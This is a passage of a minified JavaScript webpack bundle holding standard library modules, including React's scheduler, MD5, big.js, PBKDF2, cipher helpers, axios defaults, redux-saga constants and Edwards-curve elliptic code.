m=!1},r=function(e){g=e,m||(m=!0,E.postMessage(null))},i=function(e,n){w=p((function(){e(t.unstable_now())}),n)},o=function(){b(w),w=-1}}function k(e,t){var n=e.length;e.push(t);e:for(;;){var r=Math.floor((n-1)/2),i=e[r];if(!(void 0!==i&&0<C(i,t)))break e;e[r]=t,e[n]=i,n=r}}function x(e){return void 0===(e=e[0])?null:e}function M(e){var t=e[0];if(void 0!==t){var n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,i=e.length;r<i;){var o=2*(r+1)-1,a=e[o],c=o+1,u=e[c];if(void 0!==a&&0>C(a,n))void 0!==u&&0>C(u,a)?(e[r]=u,e[c]=n,r=c):(e[r]=a,e[o]=n,r=o);else{if(!(void 0!==u&&0>C(u,n)))break e;e[r]=u,e[c]=n,r=c}}}return t}return null}function C(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}var A=[],T=[],O=1,I=null,P=3,R=!1,j=!1,N=!1;function B(e){for(var t=x(T);null!==t;){if(null===t.callback)M(T);else{if(!(t.startTime<=e))break;M(T),t.sortIndex=t.expirationTime,k(A,t)}t=x(T)}}function L(e){if(N=!1,B(e),!j)if(null!==x(A))j=!0,r(D);else{var t=x(T);null!==t&&i(L,t.startTime-e)}}function D(e,n){j=!1,N&&(N=!1,o()),R=!0;var r=P;try{for(B(n),I=x(A);null!==I&&(!(I.expirationTime>n)||e&&!a());){var c=I.callback;if(null!==c){I.callback=null,P=I.priorityLevel;var u=c(I.expirationTime<=n);n=t.unstable_now(),"function"===typeof u?I.callback=u:I===x(A)&&M(A),B(n)}else M(A);I=x(A)}if(null!==I)var f=!0;else{var s=x(T);null!==s&&i(L,s.startTime-n),f=!1}return f}finally{I=null,P=r,R=!1}}function z(e){switch(e){case 1:return-1;case 2:return 250;case 5:return 1073741823;case 4:return 1e4;default:return 5e3}}var U=c;t.unstable_ImmediatePriority=1,t.unstable_UserBlockingPriority=2,t.unstable_NormalPriority=3,t.unstable_IdlePriority=5,t.unstable_LowPriority=4,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=P;P=e;try{return t()}finally{P=n}},t.unstable_next=function(e){switch(P){case 1:case 2:case 3:var t=3;break;default:t=P}var n=P;P=t;try{return e()}finally{P=n}},t.unstable_scheduleCallback=function(e,n,a){var c=t.unstable_now();if("object"===typeof a&&null!==a){var u=a.delay;u="number"===typeof u&&0<u?c+u:c,a="number"===typeof a.timeout?a.timeout:z(e)}else a=z(e),u=c;return e={id:O++,callback:n,priorityLevel:e,startTime:u,expirationTime:a=u+a,sortIndex:-1},u>c?(e.sortIndex=u,k(T,e),null===x(A)&&e===x(T)&&(N?o():N=!0,i(L,u-c))):(e.sortIndex=a,k(A,e),j||R||(j=!0,r(D))),e},t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_wrapCallback=function(e){var t=P;return function(){var n=P;P=t;try{return e.apply(this,arguments)}finally{P=n}}},t.unstable_getCurrentPriorityLevel=function(){return P},t.unstable_shouldYield=function(){var e=t.unstable_now();B(e);var n=x(A);return n!==I&&null!==I&&null!==n&&null!==n.callback&&n.startTime<=e&&n.expirationTime<I.expirationTime||a()},t.unstable_requestPaint=U,t.unstable_continueExecution=function(){j||R||(j=!0,r(D))},t.unstable_pauseExecution=function(){},t.unstable_getFirstCallbackNode=function(){return x(A)},t.unstable_Profiling=null},"72ca0ca8b7eb1507494d":function(e,t,n){"use strict";var r=n("fe04f3dffedf971443f1"),i=n("0ec9c2870c9b6f8f8173"),o=n("963ef19800ff2c1c6bbc").Buffer,a=new Array(16);function c(){i.call(this,64),this._a=1732584193,this._b=4023233417,this._c=2562383102,this._d=271733878}function u(e,t){return e<<t|e>>>32-t}function f(e,t,n,r,i,o,a){return u(e+(t&n|~t&r)+i+o|0,a)+t|0}function s(e,t,n,r,i,o,a){return u(e+(t&r|n&~r)+i+o|0,a)+t|0}function d(e,t,n,r,i,o,a){return u(e+(t^n^r)+i+o|0,a)+t|0}function l(e,t,n,r,i,o,a){return u(e+(n^(t|~r))+i+o|0,a)+t|0}r(c,i),c.prototype._update=function(){for(var e=a,t=0;t<16;++t)e[t]=this._block.readInt32LE(4*t);var n=this._a,r=this._b,i=this._c,o=this._d;n=f(n,r,i,o,e[0],3614090360,7),o=f(o,n,r,i,e[1],3905402710,12),i=f(i,o,n,r,e[2],606105819,17),r=f(r,i,o,n,e[3],3250441966,22),n=f(n,r,i,o,e[4],4118548399,7),o=f(o,n,r,i,e[5],1200080426,12),i=f(i,o,n,r,e[6],2821735955,17),r=f(r,i,o,n,e[7],4249261313,22),n=f(n,r,i,o,e[8],1770035416,7),o=f(o,n,r,i,e[9],2336552879,12),i=f(i,o,n,r,e[10],4294925233,17),r=f(r,i,o,n,e[11],2304563134,22),n=f(n,r,i,o,e[12],1804603682,7),o=f(o,n,r,i,e[13],4254626195,12),i=f(i,o,n,r,e[14],2792965006,17),n=s(n,r=f(r,i,o,n,e[15],1236535329,22),i,o,e[1],4129170786,5),o=s(o,n,r,i,e[6],3225465664,9),i=s(i,o,n,r,e[11],643717713,14),r=s(r,i,o,n,e[0],3921069994,20),n=s(n,r,i,o,e[5],3593408605,5),o=s(o,n,r,i,e[10],38016083,9),i=s(i,o,n,r,e[15],3634488961,14),r=s(r,i,o,n,e[4],3889429448,20),n=s(n,r,i,o,e[9],568446438,5),o=s(o,n,r,i,e[14],3275163606,9),i=s(i,o,n,r,e[3],4107603335,14),r=s(r,i,o,n,e[8],1163531501,20),n=s(n,r,i,o,e[13],2850285829,5),o=s(o,n,r,i,e[2],4243563512,9),i=s(i,o,n,r,e[7],1735328473,14),n=d(n,r=s(r,i,o,n,e[12],2368359562,20),i,o,e[5],4294588738,4),o=d(o,n,r,i,e[8],2272392833,11),i=d(i,o,n,r,e[11],1839030562,16),r=d(r,i,o,n,e[14],4259657740,23),n=d(n,r,i,o,e[1],2763975236,4),o=d(o,n,r,i,e[4],1272893353,11),i=d(i,o,n,r,e[7],4139469664,16),r=d(r,i,o,n,e[10],3200236656,23),n=d(n,r,i,o,e[13],681279174,4),o=d(o,n,r,i,e[0],3936430074,11),i=d(i,o,n,r,e[3],3572445317,16),r=d(r,i,o,n,e[6],76029189,23),n=d(n,r,i,o,e[9],3654602809,4),o=d(o,n,r,i,e[12],3873151461,11),i=d(i,o,n,r,e[15],530742520,16),n=l(n,r=d(r,i,o,n,e[2],3299628645,23),i,o,e[0],4096336452,6),o=l(o,n,r,i,e[7],1126891415,10),i=l(i,o,n,r,e[14],2878612391,15),r=l(r,i,o,n,e[5],4237533241,21),n=l(n,r,i,o,e[12],1700485571,6),o=l(o,n,r,i,e[3],2399980690,10),i=l(i,o,n,r,e[10],4293915773,15),r=l(r,i,o,n,e[1],2240044497,21),n=l(n,r,i,o,e[8],1873313359,6),o=l(o,n,r,i,e[15],4264355552,10),i=l(i,o,n,r,e[6],2734768916,15),r=l(r,i,o,n,e[13],1309151649,21),n=l(n,r,i,o,e[4],4149444226,6),o=l(o,n,r,i,e[11],3174756917,10),i=l(i,o,n,r,e[2],718787259,15),r=l(r,i,o,n,e[9],3951481745,21),this._a=this._a+n|0,this._b=this._b+r|0,this._c=this._c+i|0,this._d=this._d+o|0},c.prototype._digest=function(){this._block[this._blockOffset++]=128,this._blockOffset>56&&(this._block.fill(0,this._blockOffset,64),this._update(),this._blockOffset=0),this._block.fill(0,this._blockOffset,56),this._block.writeUInt32LE(this._length[0],56),this._block.writeUInt32LE(this._length[1],60),this._update();var e=o.allocUnsafe(16);return e.writeInt32LE(this._a,0),e.writeInt32LE(this._b,4),e.writeInt32LE(this._c,8),e.writeInt32LE(this._d,12),e},e.exports=c},"7356deeeab8fecb94b85":function(e,t,n){var r;!function(i){"use strict";var o,a="[big.js] ",c=a+"Invalid ",u=c+"decimal places",f={},s=/^-?(\d+(\.\d*)?|\.\d+)(e[+-]?\d+)?$/i;function d(e,t,n,r){var i=e.c,o=e.e+t+1;if(o<i.length){if(1===n)r=i[o]>=5;else if(2===n)r=i[o]>5||5==i[o]&&(r||o<0||void 0!==i[o+1]||1&i[o-1]);else if(3===n)r=r||!!i[0];else if(r=!1,0!==n)throw Error("[big.js] Invalid rounding mode");if(o<1)i.length=1,r?(e.e=-t,i[0]=1):i[0]=e.e=0;else{if(i.length=o--,r)for(;++i[o]>9;)i[o]=0,o--||(++e.e,i.unshift(1));for(o=i.length;!i[--o];)i.pop()}}else if(n<0||n>3||n!==~~n)throw Error("[big.js] Invalid rounding mode");return e}function l(e,t,n,r){var i,o,a=e.constructor,f=!e.c[0];if(void 0!==n){if(n!==~~n||n<(3==t)||n>1e6)throw Error(3==t?c+"precision":u);for(n=r-(e=new a(e)).e,e.c.length>++r&&d(e,n,a.RM),2==t&&(r=e.e+n+1);e.c.length<r;)e.c.push(0)}if(i=e.e,n=(o=e.c.join("")).length,2!=t&&(1==t||3==t&&r<=i||i<=a.NE||i>=a.PE))o=o.charAt(0)+(n>1?"."+o.slice(1):"")+(i<0?"e":"e+")+i;else if(i<0){for(;++i;)o="0"+o;o="0."+o}else if(i>0)if(++i>n)for(i-=n;i--;)o+="0";else i<n&&(o=o.slice(0,i)+"."+o.slice(i));else n>1&&(o=o.charAt(0)+"."+o.slice(1));return e.s<0&&(!f||4==t)?"-"+o:o}f.abs=function(){var e=new this.constructor(this);return e.s=1,e},f.cmp=function(e){var t,n=this,r=n.c,i=(e=new n.constructor(e)).c,o=n.s,a=e.s,c=n.e,u=e.e;if(!r[0]||!i[0])return r[0]?o:i[0]?-a:0;if(o!=a)return o;if(t=o<0,c!=u)return c>u^t?1:-1;for(a=(c=r.length)<(u=i.length)?c:u,o=-1;++o<a;)if(r[o]!=i[o])return r[o]>i[o]^t?1:-1;return c==u?0:c>u^t?1:-1},f.div=function(e){var t=this,n=t.constructor,r=t.c,i=(e=new n(e)).c,o=t.s==e.s?1:-1,a=n.DP;if(a!==~~a||a<0||a>1e6)throw Error(u);if(!i[0])throw Error("[big.js] Division by zero");if(!r[0])return new n(0*o);var c,f,s,l,h,p=i.slice(),b=c=i.length,y=r.length,v=r.slice(0,c),m=v.length,g=e,w=g.c=[],_=0,$=a+(g.e=t.e-e.e)+1;for(g.s=o,o=$<0?0:$,p.unshift(0);m++<c;)v.push(0);do{for(s=0;s<10;s++){if(c!=(m=v.length))l=c>m?1:-1;else for(h=-1,l=0;++h<c;)if(i[h]!=v[h]){l=i[h]>v[h]?1:-1;break}if(!(l<0))break;for(f=m==c?i:p;m;){if(v[--m]<f[m]){for(h=m;h&&!v[--h];)v[h]=9;--v[h],v[m]+=10}v[m]-=f[m]}for(;!v[0];)v.shift()}w[_++]=l?s:++s,v[0]&&l?v[m]=r[b]||0:v=[r[b]]}while((b++<y||void 0!==v[0])&&o--);return w[0]||1==_||(w.shift(),g.e--),_>$&&d(g,a,n.RM,void 0!==v[0]),g},f.eq=function(e){return!this.cmp(e)},f.gt=function(e){return this.cmp(e)>0},f.gte=function(e){return this.cmp(e)>-1},f.lt=function(e){return this.cmp(e)<0},f.lte=function(e){return this.cmp(e)<1},f.minus=f.sub=function(e){var t,n,r,i,o=this,a=o.constructor,c=o.s,u=(e=new a(e)).s;if(c!=u)return e.s=-u,o.plus(e);var f=o.c.slice(),s=o.e,d=e.c,l=e.e;if(!f[0]||!d[0])return d[0]?(e.s=-u,e):new a(f[0]?o:0);if(c=s-l){for((i=c<0)?(c=-c,r=f):(l=s,r=d),r.reverse(),u=c;u--;)r.push(0);r.reverse()}else for(n=((i=f.length<d.length)?f:d).length,c=u=0;u<n;u++)if(f[u]!=d[u]){i=f[u]<d[u];break}if(i&&(r=f,f=d,d=r,e.s=-e.s),(u=(n=d.length)-(t=f.length))>0)for(;u--;)f[t++]=0;for(u=t;n>c;){if(f[--n]<d[n]){for(t=n;t&&!f[--t];)f[t]=9;--f[t],f[n]+=10}f[n]-=d[n]}for(;0===f[--u];)f.pop();for(;0===f[0];)f.shift(),--l;return f[0]||(e.s=1,f=[l=0]),e.c=f,e.e=l,e},f.mod=function(e){var t,n=this,r=n.constructor,i=n.s,o=(e=new r(e)).s;if(!e.c[0])throw Error("[big.js] Division by zero");return n.s=e.s=1,t=1==e.cmp(n),n.s=i,e.s=o,t?new r(n):(i=r.DP,o=r.RM,r.DP=r.RM=0,n=n.div(e),r.DP=i,r.RM=o,this.minus(n.times(e)))},f.plus=f.add=function(e){var t,n=this,r=n.constructor,i=n.s,o=(e=new r(e)).s;if(i!=o)return e.s=-o,n.minus(e);var a=n.e,c=n.c,u=e.e,f=e.c;if(!c[0]||!f[0])return f[0]?e:new r(c[0]?n:0*i);if(c=c.slice(),i=a-u){for(i>0?(u=a,t=f):(i=-i,t=c),t.reverse();i--;)t.push(0);t.reverse()}for(c.length-f.length<0&&(t=f,f=c,c=t),i=f.length,o=0;i;c[i]%=10)o=(c[--i]=c[i]+f[i]+o)/10|0;for(o&&(c.unshift(o),++u),i=c.length;0===c[--i];)c.pop();return e.c=c,e.e=u,e},f.pow=function(e){var t=this,n=new t.constructor(1),r=n,i=e<0;if(e!==~~e||e<-1e6||e>1e6)throw Error(c+"exponent");for(i&&(e=-e);1&e&&(r=r.times(t)),e>>=1;)t=t.times(t);return i?n.div(r):r},f.round=function(e,t){var n=this.constructor;if(void 0===e)e=0;else if(e!==~~e||e<-1e6||e>1e6)throw Error(u);return d(new n(this),e,void 0===t?n.RM:t)},f.sqrt=function(){var e,t,n,r=this,i=r.constructor,o=r.s,c=r.e,u=new i(.5);if(!r.c[0])return new i(r);if(o<0)throw Error(a+"No square root");0===(o=Math.sqrt(r+""))||o===1/0?((t=r.c.join("")).length+c&1||(t+="0"),c=((c+1)/2|0)-(c<0||1&c),e=new i(((o=Math.sqrt(t))==1/0?"1e":(o=o.toExponential()).slice(0,o.indexOf("e")+1))+c)):e=new i(o),c=e.e+(i.DP+=4);do{n=e,e=u.times(n.plus(r.div(n)))}while(n.c.slice(0,c).join("")!==e.c.slice(0,c).join(""));return d(e,i.DP-=4,i.RM)},f.times=f.mul=function(e){var t,n=this,r=n.constructor,i=n.c,o=(e=new r(e)).c,a=i.length,c=o.length,u=n.e,f=e.e;if(e.s=n.s==e.s?1:-1,!i[0]||!o[0])return new r(0*e.s);for(e.e=u+f,a<c&&(t=i,i=o,o=t,f=a,a=c,c=f),t=new Array(f=a+c);f--;)t[f]=0;for(u=c;u--;){for(c=0,f=a+u;f>u;)c=t[f]+o[u]*i[f-u-1]+c,t[f--]=c%10,c=c/10|0;t[f]=(t[f]+c)%10}for(c?++e.e:t.shift(),u=t.length;!t[--u];)t.pop();return e.c=t,e},f.toExponential=function(e){return l(this,1,e,e)},f.toFixed=function(e){return l(this,2,e,this.e+e)},f.toPrecision=function(e){return l(this,3,e,e-1)},f.toString=function(){return l(this)},f.valueOf=f.toJSON=function(){return l(this,4)},(o=function e(){function t(n){var r=this;if(!(r instanceof t))return void 0===n?e():new t(n);n instanceof t?(r.s=n.s,r.e=n.e,r.c=n.c.slice()):function(e,t){var n,r,i;if(0===t&&1/t<0)t="-0";else if(!s.test(t+=""))throw Error(c+"number");e.s="-"==t.charAt(0)?(t=t.slice(1),-1):1,(n=t.indexOf("."))>-1&&(t=t.replace(".",""));(r=t.search(/e/i))>0?(n<0&&(n=r),n+=+t.slice(r+1),t=t.substring(0,r)):n<0&&(n=t.length);for(i=t.length,r=0;r<i&&"0"==t.charAt(r);)++r;if(r==i)e.c=[e.e=0];else{for(;i>0&&"0"==t.charAt(--i););for(e.e=n-r-1,e.c=[],n=0;r<=i;)e.c[n++]=+t.charAt(r++)}}(r,n),r.constructor=t}return t.prototype=f,t.DP=20,t.RM=1,t.NE=-7,t.PE=21,t.version="5.2.2",t}()).default=o.Big=o,void 0===(r=function(){return o}.call(t,n,t,e))||(e.exports=r)}()},"74c06ef3463a954f4fb4":function(e,t,n){"use strict";var r=n("3e48c7021919a83c7f50");function i(e,t){e.emit("error",t)}e.exports={destroy:function(e,t){var n=this,o=this._readableState&&this._readableState.destroyed,a=this._writableState&&this._writableState.destroyed;return o||a?(t?t(e):!e||this._writableState&&this._writableState.errorEmitted||r.nextTick(i,this,e),this):(this._readableState&&(this._readableState.destroyed=!0),this._writableState&&(this._writableState.destroyed=!0),this._destroy(e||null,(function(e){!t&&e?(r.nextTick(i,n,e),n._writableState&&(n._writableState.errorEmitted=!0)):t&&t(e)})),this)},undestroy:function(){this._readableState&&(this._readableState.destroyed=!1,this._readableState.reading=!1,this._readableState.ended=!1,this._readableState.endEmitted=!1),this._writableState&&(this._writableState.destroyed=!1,this._writableState.ended=!1,this._writableState.ending=!1,this._writableState.finished=!1,this._writableState.errorEmitted=!1)}}},"75b0ada2088466633a2c":function(e,t,n){var r=n("2397dbc450c023236f3b"),i=n("a23bb25b2c20c8ac2b7b"),o=n("3dc9242b0b1d3ebeede7"),a=n("3b8b60674ebcde2934bd"),c=n("6d90a38dd6f56b03e5ca"),u=n("963ef19800ff2c1c6bbc").Buffer,f=u.alloc(128),s={md5:16,sha1:20,sha224:28,sha256:32,sha384:48,sha512:64,rmd160:20,ripemd160:20};function d(e,t,n){var a=function(e){function t(t){return o(e).update(t).digest()}return"rmd160"===e||"ripemd160"===e?function(e){return(new i).update(e).digest()}:"md5"===e?r:t}(e),c="sha512"===e||"sha384"===e?128:64;t.length>c?t=a(t):t.length<c&&(t=u.concat([t,f],c));for(var d=u.allocUnsafe(c+s[e]),l=u.allocUnsafe(c+s[e]),h=0;h<c;h++)d[h]=54^t[h],l[h]=92^t[h];var p=u.allocUnsafe(c+n+4);d.copy(p,0,0,c),this.ipad1=p,this.ipad2=d,this.opad=l,this.alg=e,this.blocksize=c,this.hash=a,this.size=s[e]}d.prototype.run=function(e,t){return e.copy(t,this.blocksize),this.hash(t).copy(this.opad,this.blocksize),this.hash(this.opad)},e.exports=function(e,t,n,r,i){a(e,t,n,r),u.isBuffer(e)||(e=u.from(e,c)),u.isBuffer(t)||(t=u.from(t,c));var o=new d(i=i||"sha1",e,t.length),f=u.allocUnsafe(r),l=u.allocUnsafe(t.length+4);t.copy(l,0,0,t.length);for(var h=0,p=s[i],b=Math.ceil(r/p),y=1;y<=b;y++){l.writeUInt32BE(y,t.length);for(var v=o.run(l,o.ipad1),m=v,g=1;g<n;g++){m=o.run(m,o.ipad2);for(var w=0;w<p;w++)v[w]^=m[w]}v.copy(f,h),h+=p}return f}},"75f1c22a299a2f4bac63":function(e,t,n){var r=n("e2dbb162b3ccf9392ac2"),i=n("89f9c366c489507e06bc"),o=n("ded60f150aabea9411d5"),a=n("c016d0a4cb6991fe26f4"),c=n("7cc54ea5e353e0c30de8");function u(e,t,n){if(e=e.toLowerCase(),o[e])return i.createCipheriv(e,t,n);if(a[e])return new r({key:t,iv:n,mode:e});throw new TypeError("invalid suite type")}function f(e,t,n){if(e=e.toLowerCase(),o[e])return i.createDecipheriv(e,t,n);if(a[e])return new r({key:t,iv:n,mode:e,decrypt:!0});throw new TypeError("invalid suite type")}t.createCipher=t.Cipher=function(e,t){var n,r;if(e=e.toLowerCase(),o[e])n=o[e].key,r=o[e].iv;else{if(!a[e])throw new TypeError("invalid suite type");n=8*a[e].key,r=a[e].iv}var i=c(t,!1,n,r);return u(e,i.key,i.iv)},t.createCipheriv=t.Cipheriv=u,t.createDecipher=t.Decipher=function(e,t){var n,r;if(e=e.toLowerCase(),o[e])n=o[e].key,r=o[e].iv;else{if(!a[e])throw new TypeError("invalid suite type");n=8*a[e].key,r=a[e].iv}var i=c(t,!1,n,r);return f(e,i.key,i.iv)},t.createDecipheriv=t.Decipheriv=f,t.listCiphers=t.getCiphers=function(){return Object.keys(a).concat(i.getCiphers())}},"764eabf2370962c4cad0":function(e,t,n){"use strict";(function(t){var r=n("d691ab6a01eacf6bd123"),i=n("f0fa722f89afc6c5f151"),o={"Content-Type":"application/x-www-form-urlencoded"};function a(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var c,u={adapter:("undefined"!==typeof XMLHttpRequest?c=n("8c7aae232bd71b30a8a9"):"undefined"!==typeof t&&(c=n("8c7aae232bd71b30a8a9")),c),transformRequest:[function(e,t){return i(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e)?e:r.isArrayBufferView(e)?e.buffer:r.isURLSearchParams(e)?(a(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):r.isObject(e)?(a(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"===typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300}};u.headers={common:{Accept:"application/json, text/plain, */*"}},r.forEach(["delete","get","head"],(function(e){u.headers[e]={}})),r.forEach(["post","put","patch"],(function(e){u.headers[e]=r.merge(o)})),e.exports=u}).call(this,n("26d59f808dff3e83c741"))},"76fcd3733c514f594ad1":function(e,t,n){"use strict";n.d(t,"a",(function(){return i})),n.d(t,"b",(function(){return o})),n.d(t,"c",(function(){return a})),n.d(t,"d",(function(){return c})),n.d(t,"e",(function(){return u})),n.d(t,"f",(function(){return f})),n.d(t,"g",(function(){return p})),n.d(t,"h",(function(){return s})),n.d(t,"i",(function(){return d})),n.d(t,"j",(function(){return l})),n.d(t,"k",(function(){return h}));var r=function(e){return"@@redux-saga/"+e},i=r("CANCEL_PROMISE"),o=r("CHANNEL_END"),a=r("IO"),c=r("MATCH"),u=r("MULTICAST"),f=r("SAGA_ACTION"),s=r("SELF_CANCELLATION"),d=r("TASK"),l=r("TASK_CANCEL"),h=r("TERMINATE"),p=r("LOCATION")},"7885d65c54597bd60df7":function(e,t,n){"use strict";var r=n("cd9ec63fd8cdb8e5b124"),i=n("a07bfecaef33297c14e6"),o=n("fe04f3dffedf971443f1"),a=n("df7840f74ef3e013d1d2"),c=r.assert;function u(e){this.twisted=1!==(0|e.a),this.mOneA=this.twisted&&-1===(0|e.a),this.extended=this.mOneA,a.call(this,"edwards",e),this.a=new i(e.a,16).umod(this.red.m),this.a=this.a.toRed(this.red),this.c=new i(e.c,16).toRed(this.red),this.c2=this.c.redSqr(),this.d=new i(e.d,16).toRed(this.red),this.dd=this.d.redAdd(this.d),c(!this.twisted||0===this.c.fromRed().cmpn(1)),this.oneC=1===(0|e.c)}function f(e,t,n,r,o){a.BasePoint.call(this,e,"projective"),null===t&&null===n&&null===r?(this.x=this.curve.zero,this.y=this.curve.one,this.z=this.curve.one,this.t=this.curve.zero,this.zOne=!0):(this.x=new i(t,16),this.y=new i(n,16),this.z=r?new i(r,16):this.curve.one,this.t=o&&new i(o,16),this.x.red||(this.x=this.x.toRed(this.curve.red)),this.y.red||(this.y=this.y.toRed(this.curve.red)),this.z.red||(this.z=this.z.toRed(this.curve.red)),this.t&&!this.t.red&&(this.t=this.t.toRed(this.curve.red)),this.zOne=this.z===this.curve.one,this.curve.extended&&!this.t&&(this.t=this.x.redMul(this.y),this.zOne||(this.t=this.t.redMul(this.z.redInvm()))))}o(u,a),e.exports=u,u.prototype._mulA=function(e){return this.mOneA?e.redNeg():this.a.redMul(e)},u.prototype._mulC=function(e){return this.oneC?e:this.c.redMul(e)},u.prototype.jpoint=function(e,t,n,r){return this.point(e,t,n,r)},u.prototype.pointFromX=function(e,t){(e=new i(e,16)).red||(e=e.toRed(this.red));var n=e.redSqr(),r=this.c2.redSub(this.a.redMul(n)),o=this.one.redSub(this.c2.redMul(this.d).redMul(n)),a=r.redMul(o.redInvm()),c=a.redSqrt();if(0!==c.redSqr().redSub(a).cmp(this.zero))throw new Error("invalid point");var u=c.fromRed().isOdd();return(t&&!u||!t&&u)&&(c=c.redNeg()),this.point(e,c)},u.prototype.pointFromY=function(e,t){(e=new i(e,16)).red||(e=e.toRed(this.red));var n=e.redSqr(),r=n.redSub(this.c2),o=n.redMul(this.d).redMul(this.c2).redSub(this.a),a=r.redMul(o.redInvm());if(0===a.cmp(this.zero)){if(t)throw new Error("invalid point");return this.point(this.zero,e)}var c=a.redSqrt();if(0!==c.redSqr().redSub(a).cmp(this.zero))throw new Error("invalid point");return c.fromRed().isOdd()!==t&&(c=c.redNeg()),this.point(c,e)},u.prototype.validate=function(e){if(e.isInfinity())return!0;e.normalize();var t=e.x.redSqr(),n=e.y.redSqr(),r=t.redMul(this.a).redAdd(n),i=this.c2.redMul(this.one.redAdd(this.d.redMul(t).redMul(n)));return 0===r.cmp(i)},o(f,a.BasePoint),u.prototype.pointFromJSON=function(e){return f.fromJSON(this,e)},u.prototype.point=function(e,t,n,r){return new f(this,e,t,n,r)},f.fromJSON=function(e,t){return new f(e,t[0],t[1],t[2])},f.prototype.inspect=function(){return this.isInfinity()?"<EC Point Infinity>":"<EC Point x: "+this.x.fromRed().toString(16,2)+" y: "+this.y.fromRed().toString(16,2)+" z: "+this.z.fromRed().toString(16,2)+">"},f.prototype.isInfinity=function(){return 0===this.x.cmpn(0)&&(0===this.y.cmp(this.z)||this.zOne&&0===this.y.cmp(this.curve.c))},f.prototype._extDbl=function(){var e=this.x.redSqr(),t=this.y.redSqr(),n=this.z.redSqr();n=n.redIAdd(n);var r=this.curve._mulA(e),i=this.x.redAdd(this.y).redSqr().redISub(e).redISub(t),o=r.redAdd(t),a=o.redSub(n),c=r.redSub(t),u=i.redMul(a),f=o.redMul(c),s=i.redMul(c),d=a.redMul(o);return this.curve.point(u,f,d,s)},f.prototype._projDbl=function(){var e,t,n,r=this.x.redAdd(this.y).redSqr(),i=this.x.redSqr(),o=this.y.redSqr();if(this.curve.twisted){var a=(f=this.curve._mulA(i)).redAdd(o);if(this.zOne)e=r.redSub(i).redSub(o).redMul(a.redSub(this.curve.two)),t=a.redMul(f.redSub(o)),n=a.redSqr().redSub(a).redSub(a);else{var c=this.z.redSqr(),u=a.redSub(c).redISub(c);e=r.redSub(i).redISub(o).redMul(u),t=a.redMul(f.redSub(o)),n=a.redMul(u)}}else{var f=i.redAdd(o);c=this.curve._mulC(this.z).redSqr(),u=f.redSub(c).redSub(c);e=this.curve._mulC(r.redISub(f)).redMul(u),t=this.curve._mulC(f).redMul(i.redISub(o)),n=f.redMul(u)}return this.curve.point(e,t,n)},f.prototype.dbl=function(){return this.isInfinity()?this:this.curve.extended?this._extDbl():this._projDbl()},f.prototype._extAdd=function(e){var t=this.y.redSub(this.x).redMul(e.y.redSub(e.x)),n=this.y.redAdd(this.x).redMul(e.y.redAdd(e.x)),r=this.t.redMul(this.curve.dd).redMul(e.t),i=this.z.redMul(e.z.redAdd(e.z)),o=n.redSub(t),a=i.redSub(r),c=i.redAdd(r),u=n.redAdd(t),f=o.redMul(a),s=c.redMul(u),d=o.redMul(u),l=a.redMul(c);return this.curve.point(f,s,l,d)},f.prototype._projAdd=function(e){var t,n,r=this.z.redMul(e.z),i=r.redSqr(),o=this.x.redMul(e.x),a=this.y.redMul(e.y),c=this.curve.d.redMul(o).redMul(a),u=i.redSub(c),f=i.redAdd(c),s=this.x.redAdd(this.y).redMul(e.x.redAdd(e.y)).redISub(o).redISub(a),d=r.redMul(u).redMul(s);return this.curve.twisted?(t=r.redMul(f).redMul(a.redSub(this.curve._mulA(o))),n=u.redMul(f)):(t=r.redMul(f).redMul(a.redSub(o)),n=this.curve._mulC(u).redMul(f)),this.curve.point(d,t,n)},f.prototype.add=function(e){return this.isInfinity()?e:e.isInfinity()?this:this.curve.extended?this._extAdd(e):this._projAdd(e)},f.prototype.mul=function(e){return this._hasDoubles(e)?this.curve._fixedNafMul(this,e):this.curve._wnafMul(this,e)},f.prototype.mulAdd=function(e,t,n){return this.curve._wnafMulAdd(1,[this,t],[e,n],2,!1)},f.prototype.jmulAdd=function(e,t,n){return this.curve._wnafMulAdd(1,[this,t],[e,n],2,!0)},f.prototype.normalize=function(){if(this.zOne)return this;var e=this.z.redInvm();return this.x=this.x.redMul(e),this.y=this.y.redMul(e),this.t&&(this.t=this.t.redMul(e)),this.z=this.curve.one,this.zOne=!0,this},f.prototype.neg=function(){return this.curve.point(this.x.redNeg(),this.y,this.z,this.t&&this.t.redNeg())},f.prototype.getX=function(){return this.normalize(),this.x.fromRed()},f.prototype.getY=function(){return this.normalize(),this.y.fromRed()},f.prototype.eq=function(e){return this===e||0===this.getX().cmp(e.getX())&&0===this.getY().cmp(e.getY())},f.prototype.eqXToP=function(e){var t=e.toRed(this.curve.red).redMul(this.z);if(0===this.x.cmp(t))return!0;for(var n=e.clone(),r=this.curve.redN.redMul(this.z);;){if(n.iadd(this.curve.n),n.cmp(this.curve.p)>=0)return!1;if(t.redIAdd(r),0===this.x.cmp(t))return!0}},f.prototype.toP=f.prototype.normalize,f.prototype.mixedAdd=f.prototype.add},"7b1e98f955a4e2f7a46b":function(e,t){e.exports=Array.isArray||function(e){return"[object Array]"==Object.prototype.toString.call(e)}},"7cc54ea5e353e0c30de8":function(e,t,n){var r=n("963ef19800ff2c1c6bbc").Buffer,i=n("72ca0ca8b7eb1507494d");e.exports=function(e,t,n,o){if(r.isBuffer(e)||(e=r.from(e,"binary")),t&&(r.isBuffer(t)||(t=r.from(t,"binary")),8!==t.length))throw new RangeError("salt should be Buffer with 8 byte length");for(var a=n/8,c=r.alloc(a),u=r.alloc(o||0),f=r.alloc(0);a>0||o>0;){var s=new i;s.update(f),s.update(e),t&&s.update(t),f=s.digest();var d=0;if(a>0){var l=c.length-a;d=Math.min(a,f.length),f.copy(c,l,0,d),a-=d}if(d<f.length&&o>0){var h=u.length-o,p=Math.min(o,f.length-d);f.copy(u,h,d,d+p),o-=p}}return 